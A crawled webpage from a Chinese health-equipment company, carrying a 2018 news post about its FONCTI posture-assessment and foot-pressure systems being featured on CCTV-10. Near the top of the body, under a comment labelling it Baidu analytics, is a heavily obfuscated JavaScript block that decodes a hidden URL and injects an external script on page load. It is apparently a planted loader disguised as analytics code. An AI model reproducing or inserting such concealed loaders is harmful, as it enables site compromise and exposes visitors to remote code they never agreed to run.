

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/xinwenzixun/gongsixinwen/104.html
body_size: 8548
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>FONCTI功能检测及足底压力分析系统亮相CCTV</title>
    <meta name="description" content="FONCTI功能检测及足底压力分析系统亮相CCTV">
    <meta name="keywords" content="FONCTI功能检测及足底压力分析系统亮相CCTV">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>

       <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m cur">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
                <!--top_r-->
                <div class="clear"> </div>
            </div>
        </div>


        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724103358_5225.png" />
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
               
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            公司新闻</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/xinwenzixun/">新闻资讯</a>><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a>>FONCTI功能检测及足底压力分析系统亮相CCTV</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="newsbox">
                            <div class="newsbox_t">
                                <h2 class="ac mb-10">
                                    FONCTI功能检测及足底压力分析系统亮相CCTV</h2>
                                <p>
                                    <span>日期：2018-11-02 10:43:40</span><span>点击率：12558</span></p>
                            </div>
                            <!--newsbox_t-->
                            <div class="blank10 clear">
                            </div>
                            <div class="newsbox_nr detail">
                                <p style="text-align:center;">
                                    <span style="font-family:'Microsoft YaHei';color:#333333;">[  来源:鸿泰盛（北京）健康科技  |  作者:小鸿  |  时间：2018-11-02 10:43:40  |  收藏本文  ] 【大 中 小】</span>
                                </p>
                                <p>
                                    <br>
                                </p>
                                <div class="text_body" id="textbody" style="margin:5px auto;padding:0px;font-size:14px;font-family:宋体;">
                                   <section class="KolEditor" data-role="outer" label="Powered by 365editor" style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-size: 16px; font-family: 微软雅黑;">
	<section class="KolEditor" data-role="outer" label="Powered by 365editor" style="margin: 0px; padding: 0px;">
		<section data-role="outer" label="Powered by 135editor.com" style="margin: 0px; padding: 0px;">
			<section class="_135editor" data-role="paragraph" style="margin: 0px; padding: 0px;">
				<section class="KolEditor" data-tools-id="25275" style="margin: 0px; padding: 0px;">
					<section style="margin: 10px auto 30px; padding: 0px; display: flex; justify-content: center; align-items: center;">
						<section style="margin: 0px; padding: 55px 20px; border-width: 2px; border-style: solid; border-color: rgb(103, 154, 169); border-radius: 20px; box-sizing: border-box;">
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; color: rgb(51, 51, 51); text-indent: 2em;">
								2018年10月30日<span style="margin: 0px; padding: 0px; text-indent: 2em;">受中央电视台邀请，我司携明星产品</span><strong style="margin: 0px; padding: 0px; text-indent: 2em;"><span style="margin: 0px; padding: 0px; color: rgb(245, 10, 10);">FONCTI功能检测评估系统，足底压力检测系统</span></strong><span style="margin: 0px; padding: 0px; text-indent: 2em;">参与</span><strong style="margin: 0px; padding: 0px; text-indent: 2em;"><span style="margin: 0px; padding: 0px; color: rgb(250, 10, 10);">中央10套</span></strong><strong style="margin: 0px; padding: 0px; text-indent: 2em;"><span style="margin: 0px; padding: 0px; color: rgb(250, 10, 10);">CCTV-10《健康之路》</span></strong><span style="margin: 0px; padding: 0px; text-indent: 2em;">节目</span><span style="margin: 0px; padding: 0px; text-indent: 2em;">《膝痛背后》录制。首次亮相央视，即获骨科、康复科主任</span><strong style="margin: 0px; padding: 0px; text-indent: 2em;"><span style="margin: 0px; padding: 0px; color: rgb(247, 5, 5);">高度认可！</span></strong></p>
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; color: rgb(51, 51, 51); text-indent: 2em;">
								解放军301医院骨科的彭江主任医师作为本次节目的特邀主讲专家。&zwj;</p>
						</section>
						<section style="margin: 0px 0px -25px -138px; padding: 0px; width: 167px; align-self: flex-end; flex-shrink: 0;">
							&nbsp;</section>
					</section>
				</section>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					<img alt="" src="/uploads/allimg/181106/2-1Q106105241532.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q10610524b15.jpg" style="width: 800px; height: 1067px;" /></p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<section class="KolEditor" data-tools-id="45565" style="margin: 0px; padding: 0px;">
					<section style="margin: 20px auto; padding: 0px; display: flex; border-width: 1px; border-style: dashed; border-color: rgb(41, 171, 226); box-sizing: border-box;">
						<section style="margin: 0px; padding: 0px; width: 28px; height: auto; background: rgb(157, 216, 242); flex-shrink: 0;">
							&nbsp;</section>
						<section style="margin: 17px 13px; padding: 0px;">
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; text-indent: 2em;">
								节目用<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51);"><span style="margin: 0px; padding: 0px; color: rgb(245, 10, 10);">FONCTI功能检测评估系统和足底压力检测系统</span></strong></span>首先对患者进行了全身的姿态分析，<span style="margin: 0px; padding: 0px; font-size: 16px;">通过</span><span style="margin: 0px; padding: 0px; font-size: 16px; color: rgb(255, 0, 0);">高精度图像</span><span style="margin: 0px; padding: 0px; font-size: 16px;">分析和</span><span style="margin: 0px; padding: 0px; font-size: 16px; color: rgb(255, 0, 0);">红外感知多点量化分析</span><span style="margin: 0px; padding: 0px; font-size: 16px;">，评估身体姿态问题为进一步分析膝关节疼痛与半月板损伤之间的关系，提供数据支撑</span></p>
						</section>
					</section>
				</section>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					<img alt="" src="/uploads/allimg/181106/2-1Q106105334143.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q106105344419.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q106105402939.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q10610541E56.jpg" style="width: 800px; height: 1067px;" /></p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<section class="KolEditor" data-tools-id="91599" style="margin: 0px; padding: 0px;">
					<section style="margin: 20px auto; padding: 0px; display: flex; border-width: 1px; border-style: dashed; border-color: rgb(41, 171, 226); box-sizing: border-box;">
						<section style="margin: 0px; padding: 0px; width: 28px; height: auto; background: rgb(157, 216, 242); flex-shrink: 0;">
							&nbsp;</section>
						<section style="margin: 17px 13px; padding: 0px;">
							<p style="margin: 0px; padding: 0px; clear: both;">
								&nbsp; &nbsp; &nbsp; 其次，节目采用<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">FONCTI功能检测评估系统</span>,分析出测试者<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">X型腿、O型腿的</span>具体数据，再通过检测<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Gaitview足底压力检测仪</span>，评测分析测试对象的足底压力异常形态，追根溯源，找到引起腿型异常情况的原因,原来是足底压力的异常分布，以及行走重心偏离正常轨迹而导致的现象。</p>
						</section>
					</section>
				</section>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-align: center;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					<img alt="" src="/uploads/allimg/181106/2-1Q10610544QY.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q106105502E7.jpg" style="width: 800px; height: 600px;" /><img alt="" src="/uploads/allimg/181106/2-1Q10610551TL.jpg" style="width: 800px; height: 450px;" /><img alt="" src="/uploads/allimg/181106/2-1Q1061055303E.jpg" style="width: 800px; height: 450px;" /></p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<section class="KolEditor" data-tools-id="14862" style="margin: 0px; padding: 0px;">
					<section style="margin: 20px auto; padding: 0px; display: flex; border-width: 1px; border-style: dashed; border-color: rgb(41, 171, 226); box-sizing: border-box;">
						<section style="margin: 0px; padding: 0px; width: 28px; height: auto; background: rgb(157, 216, 242); flex-shrink: 0;">
							&nbsp;</section>
						<section style="margin: 17px 13px; padding: 0px;">
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; text-indent: 2em;">
								节目中用<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); text-indent: 2em;"><span style="margin: 0px; padding: 0px; color: rgb(245, 10, 10);">FONCTI功能检测评估系统和足底压力检测系统</span></strong></span><span style="margin: 0px; padding: 0px; font-size: 16px;">对测试者进行深度测量评估，分析膝关节疼痛及半月板损伤产生的原因，一波专业操作后，其检测及呈现方式获得</span><span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0); font-size: 16px;">骨科、康复科主任的高度认可！</span></p>
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; text-indent: 2em;">
								其实FONCTI-630功能检测系统和足底压力分析系统还能对身体其他部位做出分析，如<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">高低肩，头前倾，骨盆前倾，足型判定...&zwj;</span></p>
						</section>
					</section>
				</section>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					<strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><img alt="" src="/uploads/allimg/181106/2-1Q106105622D2.jpg" style="width: 800px; height: 473px;" /></span></strong></p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					<img data-ratio="0.33065595716198126" data-type="jpeg" data-w="747" src="/uploads/allimg/181106/2-1Q106105644519.png" style="margin: 0px; padding: 0px; max-width: 100%; height: 247px; text-indent: 2em; caret-color: red; float: left; width: 747px;" /></p>
				<p style="margin: 0px; padding: 0px; clear: both;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					<img alt="" src="/uploads/allimg/181106/2-1Q106105F0407.jpg" style="width: 385px; height: 385px;" /><img alt="" src="/uploads/allimg/181106/2-1Q106105G61C.jpg" style="width: 385px; height: 385px;" /></p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<section class="KolEditor" data-tools-id="42170" style="margin: 0px; padding: 0px;">
					<section style="margin: 20px auto; padding: 0px; display: flex; border-width: 1px; border-style: dashed; border-color: rgb(41, 171, 226); box-sizing: border-box;">
						<section style="margin: 0px; padding: 0px; width: 28px; height: auto; background: rgb(157, 216, 242); flex-shrink: 0;">
							&nbsp;</section>
						<section style="margin: 17px 13px; padding: 0px;">
							<p style="margin: 0px; padding: 0px; clear: both; font-size: 15px; line-height: 1.5; text-indent: 2em;">
								<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Gaitview足底压力分析系统和</span><span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">FONCTI功能检测评估系统</span>作为我公司的明星产品，我们力求功能完善，数据准准，争取为健康事业出一份力！在设备上我们争取做到专业，产品上我们尽力做到医疗级别，对于产品有着高质量的把控，严格的把关！</p>
						</section>
					</section>
				</section>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					&nbsp;</p>
				<p style="margin: 0px; padding: 0px; clear: both; text-indent: 2em;">
					<strong style="margin: 0px; padding: 0px; font-size: 15px; text-indent: 2em; color: rgb(51, 51, 51);"><span style="margin: 0px; padding: 0px; color: rgb(245, 10, 10);">FONCTI功能检测评估系统和足底压力检测系统</span></strong><strong style="margin: 0px; padding: 0px; text-indent: 2em; caret-color: red;"><span style="margin: 0px; padding: 0px; font-family: 华文中宋;">参与</span></strong><span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px; text-indent: 2em; caret-color: red;"><span style="margin: 0px; padding: 0px; font-family: 华文中宋;">中央10套</span></strong></span><span style="margin: 0px; padding: 0px; text-indent: 2em; caret-color: red; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-family: 华文中宋;">《健康之路》</span></strong></span><strong style="margin: 0px; padding: 0px; text-indent: 2em; caret-color: red;"><span style="margin: 0px; padding: 0px; font-family: 华文中宋;">节目：</span></strong><strong style="margin: 0px; padding: 0px; text-indent: 2em; caret-color: red;"><span style="margin: 0px; padding: 0px; font-family: 华文中宋;">《膝痛背后》，将在<span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">CCTV-10</span>播出，敬请期待</span></strong></p>
			</section>
		</section>
		<p style="margin: 0px; padding: 0px; clear: both;">
			&nbsp;</p>
	</section>
	<p style="margin: 0px; padding: 0px; clear: both;">
		&nbsp;</p>
</section>

                                </div>
                                <div class="text_tag" style="border:1px dashed #CAE5FF;margin:10px auto;padding:0px 10px;background-color:#FFFFFF;font-family:宋体;text-align:center;">
                                </div>
                                <span style="font-family:'Microsoft YaHei';color:#333333;"></span>
                                <p>
                                    <br>
                                </p>
                            </div>
                            <!--newsbox_nr-->
                            <div class="newsbox_bot">
                                <div class="newsbox_l f_l">
                                    <p>
                                        <a href="/a/xinwenzixun/gongsixinwen/99.html">ChinaFit武汉站--2018.11.5-11.6不见不散</a></p>
									<p>
                                        <a href="/a/xinwenzixun/gongsixinwen/188.html">如何健康年轻的多活20年？</a></p>
                                </div>
                                <!--news_l-->
                                <div class="newsbox_r f_r">
                                    <!-- JiaThis Button BEGIN -->
                                    <div class="jiathis_style">
                                        <span class="f_l mr-5">分享到：</span> <a class="jiathis_button_qzone" title="分享到QQ空间"><span class="jiathis_txt jtico jtico_qzone"></span></a><a class="jiathis_button_tsina" title="分享到微博"><span class="jiathis_txt jtico jtico_tsina"></span></a><a class="jiathis_button_tqq" title="分享到腾讯微博"><span class="jiathis_txt jtico jtico_tqq"></span></a><a class="jiathis_button_renren" title="分享到人人网"><span class="jiathis_txt jtico jtico_renren"></span></a><a class="jiathis_button_kaixin001" title="分享到开心网"><span class="jiathis_txt jtico jtico_kaixin001"></span></a><a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
                                    </div>
                                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script><script type="text/javascript" src="http://v3.jiathis.com/code/plugin.client.js" charset="utf-8"></script>
                                    <!-- JiaThis Button END -->
                                </div>
                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--newsbox-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->
 		<div class="left f_l">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 newst">
                                {dede:field.typename/}</h2>
                        </div>
                        <ul>
    
    <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a></li>
    
    <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a></li>
    
    <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a></li>
    
                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                            <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                        <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
                    <!--item_bot-->
                </div>
                <!--left-->



                <div class="clear">
                </div>
            </div>
            <!--content-->
            <div class="clear">
            </div>

        <!--content-->
        <div class="blank10">
        </div>

       
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
